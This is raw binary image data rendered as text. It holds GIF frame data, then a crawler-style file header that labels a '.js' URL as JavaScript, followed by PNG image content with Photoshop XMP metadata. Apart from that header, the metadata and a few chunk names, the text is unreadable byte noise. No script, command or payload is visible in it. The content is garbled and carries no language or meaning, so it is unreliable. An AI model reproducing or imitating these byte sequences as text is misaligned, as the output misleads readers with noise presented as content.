� A�Ay����(��\��<��A����`2���娕y��0�B9�f9�2 k!�Z��[�p�	b��	�v���հg�0�
"P�p��)�i�@��))�8_����)����)��Y�0 �P	(��)��Y��y������Q���離��ٛ��)�������gy��� ��)��I�.�:������9��I�:�Н8 2���iй�:p���8������չ��Y���I�����ٞ] 	:� 
.@������� 	�	*	
��Y�.��.�*	�ڡ��H�h��":�*	R�R � �
*z���1���h�{���)	

R��� k���`���>��� � �Z�pR� R��� \

^�����0 �ť 
�ǰ��	�0\�hڧ� ��y��P��v�	{*�M rڨaz��ʧ�Z�u� �J�~�����j�ǐ�|���� �|����Z��)������ꪴ��P��*�z�� !�
 � ,    � �  � �	H��A�_��ӧo��p�h�0� �%��K�ǎ*ŪD2��J�HNa֯���0cʜI�&M�sV�8��Ş>/��H�c%-$�Ƃ2���)!��I��ի2�-d��aN�z����G-G"-)��SUS�ʝKfB�u�;�_φ!<BA�e��J�*AQ��)Ժ�#�ݪ�Èz�����MێL�V���3CLě9'���M!,��m��E&B���2ӛ7h��<���7��)*=�~AUoUP���n=����Ë�?�_��ͧ���?".�����D��Od?���'�U����w6�`���	9�!� ��9tXEU�3��4��r� !��b~-���"^09T���Գa�tO��A�0!��r%����=��m �A�\�H�AvH <!���c�	���ݷ�*���KW�� �`Hx��d���h>� �D��2�ӆ�*���~�Y��h)����&�01S�H@#��SE�dV����bJh~���sM�ܑ!U0Q����x���D�&���#�5Ua��$��VKm�+.����D@�?JK�}O
ʠ���� $��t!�#������p�M��:�x���⛛���TCE56!@.f<���řa�LJ� y�`�x�l�n|*oJD#w�/���E�'���}-��D;�d��)P�a����f�]P� ���D ;t�&�d2���3�� � ��w�E*��e)����?~���?9��g��p���0A�?x��>�X(5DD�>��P�7�>����>�βo�T���n��d����ԓ(�d��6It�6^���x��%7|Q����������{�҆u�>��x|�
�5~�t�wT^���%�I�Q��y?�G�ʿ^�?�m�O"�����c��� 5TOc҇T�Ǽ׽�}�$�<���P����27�k��$�~�c}�� � �Bxa�d
A������i�����C�Äd��Y�D��$�!��A���HL O(D�Y1>��a���.nP�C$�	f��l18
T`�HĨ�1���N�3���4���g��!��jTЎsI�	QX��=��2�R&-�`�Z@�	�H���z��(#H
RԱTP��  �jL���Q���F"T#&X��1C �K�|26h#^�QJH@"PD#2��@,&d�(F����) aME �	�'�9�cf��9�5�@N#*`�;Q���~2���0�5�A*LH'p�>�#�|�����G*���q�
]�o��M�}��0A.Z�	U�5�C�:�j0)�аFT�)�Gg	�@jP�8i�#E��7ei��t�V��0(�^yT�(�!�Z�ZQRx��ը�+�z��4d�R;$�P�6`Q`h���6�F�!i�b��;u�Cc��M�zW���jWf�X`�`�!a�W�.�PX@
hJ�x6@ F�8�D�W2���ZО� ��$��Yڙ��Մ���.	~mVG��B5�p�T��T1�aC�C8�@�}bCX3�U"&rmrUJ"�HA5*a�X�`���v�{�RU�����3���F,� ɮ&��j?���V�o �&����nvpH�obX��㽑�/~C0*�`.���	�d�S�ǀ�k�`�X�*!�`'���M,���t�cs��"�7Z��<��b��� <������!��{S��~�c�Q��	�� �P o���^6G��ƛ�q�c���  o8�@!�ؾ�=r5R<g�LE	 ����r��Y.p5R@�B��� �<�<��Zv0
=>  �)8�-��>���)�.�e����>Ħ	=�I�a���.f-�SG � Hu
b1�J袹)���L�$0u�Q}��vj
w�cr�l'��)�@
�	��*�>���g<�@0��}��8��09��`�d+:�0�t
� ��D޸.w�#�	�'\��v�K��/<�W��5��O���x��pNq��9�f.��|�7��@:G����;�·�����z4O>���{⊮��#�J�c
�X� ��s��]�zؿ.v����h'���������mO{ܹ��[L�up�L�}�R_��T���O�����;�񐏼�'O�K�"JpI�eR�L�a���/`��� �H�D`xq�^�o��c���^���}�i�������߽���' ���������? q�.����_}<
�x�������}c�_���?�������?���х���������?���_��Gهx" x3l�w�l_�b����gx�~0��z����h&��h�T�~сx(�"��h��pǶjS�
�w�gx=x}-@��"@�
��}%x}>h��!	���a~D؂��bH'r�b�p���5��GHxbH���zN�}b(`�|P4�'o��r��<�"Pr(�3��T��8��!���h� �����sQ���h���'�>���.P��hxo��1��1���}6 Z��6 �7p	����X� 	�
���B:0�0�����!�0y�h�b8p	" 
�������x��'.�����5
�(�8��������(x8� @5-�������]��ȁ/!�����0 ��[����	���:���:�	���~1�~� ~7�0�pȑ)����4�	�op7�29�5I�2���3	��H�:y�4��By�%i�9ɓ�x�J��2	�z��|xب�R	�Ty���}V�	U����_x�V	�Y�ai�3a�jI�r�4G�3(�X�tY�vyY9�X5���w�Ei�yi�y���G�xr�29�U��5	��	\��h9�9��)�1!��ُ6A��	�U���3qy�8�ٚ2Y�rQ�0���I��y�TQ�t��ݢh(����@��`��I��9��)\I~Y7p��)	��I���ə������閽��p(�pp/��2���!	�	uy���ɞ/���	*Ƈz�������9��I��G(���j����1a�ZZ�J/��-��x�	�Y�2	���3	�P�*�/��ɠ5)��I�2:�љ�	���i��$z�jQP:��Y�(
>�3ڤ���Hh��y�Vs��鉡Z*�\���)/@���J��%٥jz3��[��X������o@z�b6 �NZ�
'���P�/���	OP�)�y�����(��w��n�B*�5q������0�����Z��뇪k�����!a� ��*�J[j�/��
.Х��_����1q��.�Z�	����ˊ����pz1A�jj�c���P�p��ʪ�z������ �!01l�p��ʪ��~��	�Yᚩ7@���J������O�	;��*��;�X���[A�0q���q:��Z�${�&��(��#�� eW�W�8#��ʰ�*��:۳<��#K8�����s���6��z�N��P�R;�T[�V+���6�B� ����	��
�`�`�h{�j��l��n۶p��r�t;�v[�f�
i�>��Yhp S�9}s��8H��8���۸����۸�s����
�`��%˰Wѹ�k=`<йGb3���k6�����P��������H0<`��5������3��Ż
2���[�0Ű���[����1�� �k�������ػ���;� ����0���[�����30��۽a���*�˼0A��k��
�k雾� ��K�Ѿ<�a��+ ��3�ˠ<0��������{��;�����x$Y�� �0L�	��*�[<�  ��A<Gl�*�!
i�4��3нGP�,�Wl���������TL�q'|��a<#<��{ʫ���,60�� i�b�G@.<�@����`�@į��1���-,
m��blȚl
��ɞl
\�<�3`b�	t���뽚, +@��>*���K�|�p<ʶ��*������L���ɦ��i�ǢP��ȣl�G`
�pN��`ě��BL���ɛ���ɦ �?�������k�����P�ͫ���|�`��vϤ��p��l*���ʉ0˚���l����Ϛ���
����Z��ɦ���ɫP�G��!]�ҫ ��\���!�����������̼0����-���
l���Ӧ��!��aF��<�ыL�G�������- ���L_��)�ɻ�ջ< ����!=�--�̼��*��+p���և��G Զ���\�<�Q���L�ML\l؜l� "���y}%-u - l,�N�>�0͔�ɔ��pڦ@e`
��ƭ`
l\�lҨ-�i��J��G �a�p�@Ӱ��/=0��n�۰ֻ��-=����ѫ��GPѬ�Mۜ�шm
e`�_��_�
~ؖ��*`������Ԭ�y�� �-�t�ѯZ��l�ǭ��ڜ� n�=+��.-ֿ�ڕ	ͱ�9�}��i�ڰ��M��\΢0�"^��.�e������! ���{�M* �=*n= �[�,�=�֔]�QҨl��@I��2.��!.�<�
���!~�~�G�D=���-�� 
����,܇�����*�[ۃs���r�).ͽ�7���ǭ�*NЯ��U�3 �s�m�!N�0�{-�>�t�n�>��8�S5z���^���zm�;n�;��e��^5`�m�-మ��.
P�>���ޢ e`� �.ꊓ�>�T����3��%>�������iP�=�<P�ML��^�y��,�����0�*��><�
N�!^��n�����.�>��n����P�Ł��¥������^�>�+�e�����,��G0��
��?��ݾ_��>��ׁ�o./�m����&����:/-.�T���.��r ���*��rP�E���?�0�n����6��Z?����P�KJ��%��;��� ��\?�O��>��_��Ho���4��{��e�����ݞ��N�R/
r��io�������.x?�.�����_�{mr��N�Z?ܚ��\/����:��>Ծ���[��-N�~�P����o�<꽟����V����m������O� ���?������ȏ�O�����~��N���ꚟ�e@�������O�S���O��e�� g` �	��C�BZxH���<�m��Q�B� ��)���
-Za�0_�|�eI�*t��x�eȓ&)-��J�,�*T���Q�E�C!���T(��D�a~M�𫊟0��*��ɦpQʁ�Se��k��U(U��xx����ؗ4r`�#�e�i�U29�"d��f��I��Y���f-ukX��5g�6lʦA�v��6i������!I���G��p���iK���w���[��h�+w������Q�x��7����v���+d���X3�u���xe��h�U�
0�4�����s���{p�	,07B"C�6�&$(d-  !�
 � ,    1 M  � �i�GP� }	&D�����St�Y�d�.F��,��җ)�@B������D�r�J�)2Z2����Z��r����?�9谨Q�9R2��[o���s�U�$�	]貥׃�**�Y3㗩9C�r3�P��mHp�#@M-b���I�V�`�*T���*��uZ�l���/@��P�r�N�x��f�U��я���STޚ� �c˞M�2\�a��ȅ�N����[��{@�p�[@e$/���)�����ܹ���}4!���7��@�	�RAJU�;�r��{�?ۨ����� \� #ѹG�lG�}mD���F��U8D���>'��PW�"�]WN*��!^��>��!?���@5��a��`���D�w_�z1��)�P���դPe5XRIE�x�%�^��bw��s�H)�>�@�%��@���b��PQ����>����U� |P�%v^6��`�VXJOFI�e�`uPx��D������!�l���m��a��xq��^�*�V��w������n�]����ơ�
�g����!p��g-$��w��,��,�IE��:�p�fW�|�bw���ن����ᄠ){����B��j�b�w,ҥ��Hn��jM���K�&�AE,��q�7�g��F��Xl��d�@̴���$�1�w�pa�89��A¯���-�1sD,� ��)�쬽B�|��P�f_� �?���걒R��'A�0w�	A�2�.���������^D�-5����	)�q�T��H,���J+�`B�/�6A=�3�?o���5��-J袊*�Ǣ$�_���n���83J��x`h����M�Z��3 _p��(�������K5����� ?<�S+�����y.֘Ъڨ�5�j,��?=����|��֐b�&��?�����я� |����w=5�nrl��� �/vo����9�y������ ��#_�H�ٵo����Ç��|�������-O�3��	����͎>����>:����AB&�O� @������y��K��jj�Dqv0��(~(�1:1���@��E9Z1�5���Ш�ha���]�h@-�Q�&h��i�A�Q�8<���ő9�X4d��=\�0N����D@6�Z1�	�Mʑ|�Ԋ	g��Q�q�J<e,^@	��ccI�^3�_ĥ	���!�A0��ar��Z1&/�ٹ:b3�ƌ ���e~���w��T�2������8b	vI,&��zړ��p��-�� Mh��A7-ࠎ�$
>"�KEh@��}� ��D��j"�	��B�R�JT��P[K:R>Ď3�)Ig�ї&���#+yJ�C ��Z	j	��I2�K}jq�T�V��G�jV� !�
 � , T � B  � �	H�`�/����߀>(�ņZ�8p�F� ?��H��I�Qj�h�!K}�.����͛8�E��pN�H艢D�"=��iҧL�.��4�U�R�b� �>��x�K0R�D�P!eB�[���ƅ+�.ݻ�浻�޿|�L�RT���O,ٛ0��]`��	jLX��y��Π?�Mz��ҨO�N͹�[k���W��@ ���q}�Z�޿5��Մ��P����Oÿ߾��
�|zu��5�]�e��������s�b���ns�@Ƕn�T���<�7h8��}A�s
��M|�M�m���6V}� ��j�e�f���Dm%�O������b[�\��!c�Veִ�������<�֠���(!�d��S�<�X2�و�l�4���ay�	-���&(��� I�oaBH&�@�N��Ĥ�=�`(e�i��=�hbq.�S����A$��rS8p��fX>ʥ�����v��
�~B��M�r�¨&\)���N��j�9~�j�u�*�m���堯��c�7P�����:�l��6;в\z��8mzS�f��>!�*P ����:٩��'�X��z�s���v��t�@x���	�@_�CŨl���&�b(�*�������X�[�@g����r#����*^餽$�����T����r�0�H�?�	���m1�D|2AW]�����#�O?&}lu�Wg�5�6]���Z���Xa;̫�a���y�6�n�m��o�7�xK���-��m3߀�-5���q�-����#�t�\�av�}_&P(�PN6�m�]�≇��g	p
g>��-�n��\��0�O��wA��nŹ����|�;�2��"����7��@��ɶ����9�c1��}�k�}��;l�-`����>�}cs�Ϟ�=�9a�:��ߞm�����-�������{��C�L�<��MP]�^N(A]!�{-H�?�U�p�  <��G��E�b	2���WZ�&�p��JHCc\l�8�!Cp*�(*+a���g���$y0"A���g�І��M�HEx��Xb�e����a� ��.�	I�F��E�%|aAT8F�U���xV�1*Q #��X�X ��M����G�ᯑ��lx�c
��D�G���qk���(�6Q��<و:��İ��DN<K�������B#~�}��@0�)�b��]r�vbH�f�j��l&���	�2��$Q�#�`���֌$6�-k���ь!� �����)�z���g>�I��}��� �g@�)Ђ����@M�aI�`c!HA0�Ί���(F7�юr4��L�l��GUCS�X!�yv��0�KeS�Ԧ5��Ns�S���?�iP{�
�A6�p��R���L�����թV��RŪU�zծr��[�V��U����`E�V�)|e ���` ]T"��K���a	K*BX����]�b]�X�&v��e� �A�J�%��f7{ (5A8�@C7��7��8-iq�K�ֵ�}�+^��W��g��	*D���
�"��%D=��Mk�{	q�'�e�8Ȃ���R �no7��.�ֻ���k�Ӵ�omɂ�������X�{	�vA����kw�]�n6���1TK�7����~?;�7dW�� �����
~ń�k��	���'�.������{�W���06����s�+��J,�~��/vAAxlb�8P��Aq��@�� ����V�d�8�Gc�b8\9�+�@0�܅��Ĩ8D�0�0D��6��GL4O!0��>pl�\Y] �$�
:Ј4A\��@+�8����.:���4�Pb@3y 8��,�JB��åM ����W݅O$�̘��]����Z�1�$��aK���66��	d[�.��l��j�ñ���b�2�6Ff�}l�B)0�y�[%Ձ���)�Z���b�c"Q���!�6�XC���@��pI0o��#�A{�QD0���C� h�$��4�acQ�`�>���(� �g�.�Ak���$>�7<�	ː����,�����7D���r
L.��Cv��������H�x��q]$]�w����A`"
�r%"ގ(d�W�0N#8|<_x�S�v/cH��?T!8���Bfx;ڡ��,�	�w���Pr�3|��{�qU$��X��%!4H���g����v�^
.�}*�	)��A����7	�B듏�/��ÿ};"ޏXd�&Ͽ�?:�z��H�z����ط���w���.�e�C����� I؞��x>Pʋ``Bb�~�7}��'(E8�w�'�p��_!|��x��oH��P	� }�
;Wy��{˰F�u���7��z��z�z+�QPy�'�eS���{�7R���1���|A�zI��R�)�H�x��O��I���ׁA�)��(��Y�{(�
��	�0 H��� �����`��p(|A�tȆQ�� �Gn��
��R�@S�g�	_Y
Y��Ё˰\(#��P�g��"�� �	��������P��W��~��� �I��P	Op*�ѐ�:��P(�����)O@�Y�qR� �(��؍�	p��(Ǡ�昍�0 �� İ����	�� ��A( �����P	�0�޸p�����������z�������{�٠��h�ကz�� �w���P���X� ����%Y�%钜І�5 	������X	6鎂� ����@�H �Q��1I�� W����{��1�����(������.y�T�����p�Ќ���'zU	GY�����S����	��٨�%��� � #��~��˰̀�0�����P���<ٗ%)!�����~��%�����W�AY�R <i�y)����	��x�������f��ЙH0E��R�%�n����o���X�`�ɰ�ߧ
!���Н<	.�)���H���SЙ���vWIY�#�xW�0�)�:g��	!��y��H��S �	��`����8:��t:	���H����X�z��� �0��	fW��p�%:!�oy�� ���0r��!�%����e��:�p3������pgfX	u���}��zy�Y�v� ����8~_�V_��*9�JY�8������VGy��p�2�Y���qH0�t��Op�퐒︧r8�p_�<ɓ���KP�_�����d�oJ���pr� H �\z�~��i�8���/ꚷ����Go�8����˰�*�*K%y�K0��	����р��� ���j�*�Z������z���9.p�|��ɗ��� �
���� �`���ڈK �� �W�����J G��E��*x������]:�% �	����	�(��Z�q`&������J�V9����8y~)p@��*�tЦ)K��x��J�Qp�R�H�tp�pp!���:�>������y��8@t�,K�P��
�J���JA+�]������ڪ5!����1��2�tP�J��j�� OK�n��s[w���Ъ1�p�)ඈ�pp�p �K|�<ٶ�Z�| �o  n���x� w.`kfk�g���� ��vj���	Q B*�Ę�  �~�	o��Q��|u�o �ɫ���*op���,hK��z� ���� �rk�J˽�[�Q��t[��i�k�����˟�X���,ӈ�(˺�wv�p�����[��H� ̺�8�����u�7�a��d�d��)Yw$���
�s[���|�<	����%�g�:J �K��X�%L��J�� ��X��+��z��;��f���9�!|�Ө�>�þK�|�+\�뻥�, !�
 � ,     &  � �8h��%,���@G� lxpIC���@�5�hQ	�%q���h�bƆ0-22�k�?�Ef$�P��7W~t�hF�7?F,�r	�[_�|	*����SB�JU�N%���Guת&6��-Z�z�&��'�E�� �Z\����^Gt\r�&*�N02��_b:i���J���"UFLZ	���^� Eeˤ��E@��*�_�����T�~;���� ��4����S/�"���M>�鰽�g9$�yc]���Z*���;�s���������A�5��w�o�z��5E�(_t��`c	*�_�����&(��|L���B蠇N�� ����H�"(��b@ ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js
body_size: 28554
content:
�PNG

   IHDR   �   �   �X��   tEXtSoftware Adobe ImageReadyq�e<  viTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.f354efc70, 2023/11/09-12:05:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4" xmpMM:DocumentID="xmp.did:B144F08D75B911EF9642B0A660D654BC" xmpMM:InstanceID="xmp.iid:B144F08C75B911EF9642B0A660D654BC" xmp:CreatorTool="Adobe Photoshop 25.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b127123e-f128-a346-9f6b-d56e19c1ab7e" stRef:documentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�?  m�IDATx��}�$E��{j�����,ya�9-QAD����


��@A	
��
�Pr��3,l"m�7M��cUuu�L�]>�g�������9o��HJ)4�X���!3�2��ޏM��w��m[��a�T%��&(���(>ZE���'��'�׈`��	��6�����x_%����>����}��`?��Cr���3�}�}]�\�`�.�q���.~��K�<���6ݓ����%h�Tn�X�3x��oUa?�I�'~>���B��40��O��̧t�6����u���wЇF�OS��)s��@��1��E�=sM�Щ�T��?�m���� j�������D�
X���`H����S) �} ,��`__��)� @�L�' "�3��F����Z��e�baV�1D�������T��ņ���� ����k�pT���رbA������	:pC`����6�-�5��<�O� ,���f(�5��N[����W�qwb ������Žg׾�����ҠJ�S@T�!���1�����ޗ�����9���!(bb���+�f�`�3^��ϣ,@|��� ЉJ��D��+��8YD9�2�` O�z��A[��~`�A��/�zt?
�3
�� Ye0��R���6����4Hn[ u�s�A���2�hl��tԄ_�&�#���g��ۿ������=���A��Z�Q���H�(W���E��5>��%3�=_q�a�W��5��y^�D��1�`܇	�X�cs��2�b��!�q�+���2�C9�ݵ-���:J�Y�!/7�ƷC6]�'?��?p ��
��^!Ξ�m�����.zr�}K��ÔE����!'�!��2X�m �)pd��2?x�F�8\��m� �`�h���W�3����z�X$��q>��L29?c�2>GF+_(�DѱjD�2LU����$e]k�>!-��������>	���r���G�^tՓ��}����Jנde�.g\�T�A���#@Wo �cT��H]깥��|�>��{� ��g���E�c���vE`>8:�s?��\�]nk�2om
	i��t4�)�2�Q�����t����xO�|���/4����CB��	 (],|����2�5}�~HA}b A"u
:��So�˫��<��#x�_��u(��x޷`�
Ce��Ɉ I���._E~w��姞?�e� y�Wo�pŷ�nX�7d���k�5�;��o�e�F���ɴ�aj��cl�h�)PC>�$�G[HC�I{�W6 b�yAi]?�j
�9��kgl���TP0�v����\��A�$R�df� ����?�B���9�\�?���|����I,��� Y����P���&�롙�8M�#*y�ۿ����1��� �X<�����c舶��O���	������
�j� #�)i7�j��ix���^�h�DS(�h*sŏ]��>/���xM�i�O4�tL�И���&&x��C���~-���$�>t���t���������À5W=3����%�{>�0���'�AR��d��	B�����SfP��Y˻�<`�_t[$-�P�U��{�VH�|�|�qC���BzM��U���\. ��9~m��b0�5y�cvyW~����:9��+��/er�7�^��b���$O4gn���cY���	��~�����\q��ylJm0��/k�^�����~"���R�U��� hM\�*ɓ��A]6{�/��-�~�;.v�������6,m���K7�R6���<�8���DDƕ+3qiAi���	H��7XpXE.]׵Ky�*�z�2.�ؽK����p9���5q,%9fy?����7�'a����Ԧk��Abkr����_�9��GO��7`�"�fh���U��w������g�w��~o���wÄA}@��mΦRyD�j$-�V�/��%�Y���:�bcsF�1e�C,P��)���ED��~m�
��V��A(º�x�`�%ǥK68`���)
��tR��5�/Ee�#�-��8k��֞Ȃ�p� �5�6k�5Wf��~6�43��B���`S�5����3?z�|�$�b�,(��@��J��u����aε�<1r�Е�jnT{�|�(�2��H�JځA�F��loRFs�|mR���OM�i�XC���"�m}G���o�2~J4��RBv�#I+�qC;�G���h�5I'��7��IXP��@�s"��C�V�79���Z+�@`��୥���ǘa��8�ju�>�E^�5xp�'��X�5���M\�v����z�횷�&��Շ���^�ی�n�ң��t|�5�>8�d;���5����`i��*3�C��̤�d<P�}�c%-Bo���JM3���T���爂�I��r�Gl�S6����AdP�GqȺ��u�q���~��%���` u��TzxE�<�4���t#�o���]Ӗ��[b��:pK�'B��(�$�AK2��4�#�L&8^�͜h���+����V���<,��n:x�/�r�	C�ys?8�s�LFt5�U�
r��X�S^"���G*1�H�d��$&��=dG�P�ulm�D������x�q�S�I�D����1��|��4�$�2q�V��1�P��
4�knEBK�>����������s�ͤ�4)g!��<H-��v��c�F=�h���s<����� < 10w�(4�n�0�+���I��?��X�ŭ��v��|�+V��vP�1U@��r�����z��]�)7�-3f��v⾟	�4�EZ�(1��<ƌ~#���C�䲸����r�F%�`�cƏ�u�����F*q�����-���Y����Z��6��xdY�փ� .�	����
��oɚ�� <�7��y��;Жağ���E������ϥ��� +�??�n���6S7�ߔ^�dޞ�]��Vi�T����&�i�#�ȘT2�ʦzHc5�v��ry���s��FpC�<+#�B1wB���!�/�rr<W�,݌f�I9!�{�h���<mB>Ϝ$W��A��p�ks�u��~�|��4���|]>q0�A4r%����:�@�x�:�q���1��Y�O���������m.e����0���j���vG��1������WJ�#K6����8`�� �$*����N�X�pi�g��$f"��J)��(i�%��8]EZ���,n@�Nm�F Rf�O�u����	4Z<���I6?��.�I*�&�O~0Q��#~{�g��	�!��.�����!�ǳ�� �?O#���XǱ!8����~���+�.�1/���bp;����y�����a�VEp������So�ޒUJ�EA�Cy�-ǣ��&�6SX�'=Ef���\r���,ɗ6` �	�&��dJ�eV{&���ł��춰%@zRVT�w��
9F��c�"��W y}��� �|^��A��Y(ȼ��7���`�~�1L�O`p��M/k�9�@�=����z�&�I����8�`Yo������Q/-_��!:��^��QO��i_*��B9�U��(�U�©̚V6a�(�!�n*�D���G��I�ĨEIb2JC0�q���'̘�|�cF�yj?fV�Ǒ�t���9�7���1H��yt�|��c�m��d.ߛo�z'\�'�e�l��`�,ؓW����ݡ�[t�3�x�||�W�tz��v����L��Lԧf�f�9|e���ǟ����	�z(p�� �?�Ѝ�j��S�Η}h'4X�Q9Gn��? ��|�az����r��V�P&.׊u�M�+��'`�5ܨ�	a�]9���-���<L@P�o��Z��[�0�_�eD���RT(�bN��׻EϽqر�ko�s|EN���ǀ�~7�WC^v*s�!��K�Q��m��Wt~�/� 	<_�������EP�l�z'���C�1Cһ�K?�D����f4GjZI��{��D�l�����2�������t� �}�yT2��H��YR��b���0Np#��P���qrݻdy�l�d����9F�~PdC�!H�x$�-��D��5H�Ƽ��
]�6L�`�0kԷ>y�q��� �2�d�C�Śe��a�q�X�-�|��~~~U�C6��^���yk�뾘�扻������V��N]9�0��G�l%3.]ﱉ�e���	��FP��UNQ9$ݬ�����$!��Ng''E�ݗ�
e:���p�����������gW���,'щ��y)��	�	�>̠Z���%�sP�yq��2����YS\x4�!?�-�/��J��ڐ��5���uGRE���߳�X�&�#��PjN��B&��MDD.Q���r��N]:�C�-�$O�̤�������"t���;��C��2;7�aJ���}>��<B��a!�$�=S]X��D�*D/H"�H&3I?Xg"��"`t�߅�1�[/�q�V�g�3`�|��������)X3�C��e��|�t�e��<rJH�ut~�пY�̜? w�h*/�ڎ}��c�%�U�L�9<n�L��%L2!�v��t4�*׃&�^4��K�Z*�L�s�'��d�DkYe��&��;��*��j�}���)U�Sv��W��ɣHf�AR�ꏐ���/������~x�yG[?�y�1 v�ѩ*�B��6���K27�ے�0Ak�MV=�$�{W��6a3jC��Cp�e�[�$��C���k7�^*(�㩲���HUG��PلC���8�p�y��(�Do:@U�%M��3���2D�4)+���<�@_��,B����&�w���g�>�{���Bq"O��yO�I�ba�n�ܴ���^���ׁ�f0�X-�j�xЌy��0ئ1(6\1��.��D����6[�
�i�;ny�W!�>����a��vl�����j�l�Z��H�Y�O6̚WvƮ��<^�(��L����1���J��Z��j��N?_�gچ݆A#��6����
D;��FQ�6�!�ULWt܅�
��85:��g��&0y�ӓ�l�$Fe���-ʷ"���/W�
]��y[����gfI-=�-t��pY������٨p ��t>��c#!��j����m6�~�b}�o���.���t�=A	��j���5�6���?[_�e�g�����I�� ���$g	�:�S��	�L��$�fiʸye�d�>����
�݉a[��-��k�!�ԅʨ6T�U������n0�A��㗖@=����aN0my����^I5L|�]�Z���-}\Ĺg�~��z?>����7ވ��e6�6���U}b�=�	�xM����[��#�:t�lzzy6���I}so���-�j2U�~ Dy���r��"(@��ꔉv� J@�%��6��|z���sxF�0c>�F�2��$>�i�<����P���u��mF�Gmn]�$n	�ҳ�?_�����S���70�_��k�7�&W��孟A��=�>�a�}OF���b覧C)<~_�3KŸ����4��&�s�r̭ �h
��o�Y�!3�	\0(O Јw��&��*�2���C?���r�8��ok���ݼ鴑xE�l��o1A_���������r�I4�a�/N�芫X�:�
Cl�)�a�~��Д�ZE';�����%?
�*��+�ܺX��$C�� ��(����7�
�������l�BH��GNz���K�ͦ�-B��#�{8(�;RШ����5�6�>6�5�&�����nޙ�L^Yj��4&�[���ҥ�|rg��׀�6�<�4�M7�՟M�?_	:�wA�����D�+����t�M|�ĉ�Yu�Y��!�P����֥�3n
A�����P�ƥ�X a�,VY�nV[d5�4Zb��S���^�}�ȸ��D���;��VŸ�W�@(ߋ7&���ӘL5JG[H��uV�������n�����&�lm���x/at��\����wmn�_�,�۟��ٗٔz	�?V��ڠso���y���v��Ҫ.qO R
�}e7u��_8*����1�"������U۱�V��_�|�1��75}9��^��hz��"p��NB��.^��3���Â5�AU	�Rj�}@s����00t$6�����C�� �^��}�|LUWj�g����`�2�������A��Dų�Hk��=�e!�)�Jfk�=�q�ܱ"9>�W���\c�ύîl�5���8�'7Z�ⷛ�rö�������|���#�:V�M�,��8#XEc�0���'?���!���o�v���y��CCp����3��ߣ���`Wm��I�A��q�šO��Ӝ�0�(���;.\ގ$���6[#ʚ]�!�������#+������O�sb�R�~ʞcP�k���w<:7�q�a��<��PG���ƃ�<�S�����W�f��ֿꛟ���7����XĚ�� ��Y��7k�n�� �z!��!���P�͆w1H�`�\�>��C)�΂��$��

��SH�z�ȗ�i��c�VC��E�1|��H��Mxy³�y��G���D���oL�b~R9� �6{V^���A0!?��?8)�|�/���L�/ͪaz�o�ρ:�X�#��8�J������_�I�MV�`���l�O���Cy�d\!'�I9�>7�t��|����?[�a2��~ U�m���9�}VW$.aN� �n��n�⧇��4������oA~�5̜y��Q!������̂�[1!?�'���λj�M������P{l�<�I�4�-V	M��}	�H;�.�m����c��˹��2�Z�s_WK�Q���:�3��b����jr�:�[��c�t6�~L�g���H6������K�B�e�.G���~�����9����@����am�ݡ���9��N�8����5�M�KN`N2�(�^���X�{��$^�r:���("~�;�ýo7jڜ*���ƚc�c'b�_M�@���A��PTo����
A��G@�h�V4XT��Ww���F�F��>xsk�ϰ���`��g^:�_3��?����b�?x�E�!����O���t��i{��}�^�~�ѰN��վ��٥�.!��JyS��Ov�ta�rS�R[ދ�_��8���5�k��˚��q_�!��#G��з^^�'1���m�t�=��Ks���z�#_fS��G�܅A��ϳ�{x�WN��ײ4~aW`� ЙW@��P	D�-����*K��l���͛ce���֐��F�þe�X��1����ߕ$B9��9ݐz�������:,���Y+`�t�	��cr�PX��?�
���7(������)"CYhXp0�#l���9�3�P��~�KN�3���z�fЕ��7��]�d��ǳُM�cBB��&��:���@ײ֨�G��N�_� y�� ��&�_�к��<�+lzUQ�6V�'���U21��Sey��<��TQ��~����6N^a�蛺��}�������A�\�k����N�I;���K�j;�:{W|UNՆ�������4U�Ju�z��F��7��Ut�d4d�� �m�al�_��nnm4�?o�ھ�.`�$� яuk�)��棠������cք�����ͯw�Tc��3��.��?����\�A�Zi*[�Q�����%j|N��������kj�f��ޡ���� M��[C��
v�ksY{`�k�%]�:]�
�|r���)a�� OS�0�3i��i�g։�����f;�g���ING^�/�2�={}���;u#AA����qo|��
��ʠC��<n�5ɹSQ���ჭF�M�I|��%��3C|����7��Z�3Aw�:�����g\ ��6`�x���N�*�Ɠ��X��̠��c��U����C�Ĭ�ة뺺O��a�+7�����E�g�0���c��ϡ��W���J���O�9#��q*4l��?����]LAδ�!{ZyA�_g��}�<�U��TA��g�}=о���v�P�M?Sg3G)I�^�^���&k��kB~�נ\��y�.O�l���C�upݿ�+;3q?�{Pk�~M#��G�����X�^�/�w.�(j��vD`!;R^[և��Lĺ'�6`w�/`��c�5/�&Ĩ�	���[��,<����ݝ\+��^�`����~�$��&N\VAu(H��Y2����8�¼���ס�Zh偱 Ď+A]��aq���g.h�q�i'>�;8>�/��>���&���3@�����-�U��'���^z�Yȓ�Z0�ͯ���@m�����s�бx�v4{��9 �N�L7�Z&E$v�V��<_��C�V�X��d���=�c���M�~���{}!���t�(<�YK|�LD���?wN�9�۳�v�&p<d](C����m֠���������w���m��Gw�7�yj��y���M�m�6���<h1�9�C�w+֌L���1�d���c��k�f�'z��_�.;=���9
